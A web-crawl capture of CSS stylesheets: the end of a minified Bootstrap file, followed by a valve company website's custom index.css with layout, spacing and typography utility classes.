th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.dl-horizontal dd:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */

--- FILE ---
content_type: text/css
request_url: http://www.wanhaovalve.com/Templates/default/style/index.css
body_size: 14554
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.position_relative { position: relative; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #e92527; }

.base_background_color { background-color: #e92527; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

img { max-width: 100%; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 34px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 25px; } }

.home_common_title .container .line_ch span .icon_left { position: absolute; width: 170px; height: 1px; background-color: #000; left: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_left::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; right: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right { position: absolute; width: 170px; height: 1px; background-color: #000; right: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; left: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch .desc { margin-top: 15px; color: #7c7c7c; font-size: 15px; }

.home_common_title2 { text-align: left; }

.home_common_title2 a.more { border: 1px solid #888; border-radius: 20px; padding: 2px 15px; color: #888; transform: translateY(-5px); margin-left: 10px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

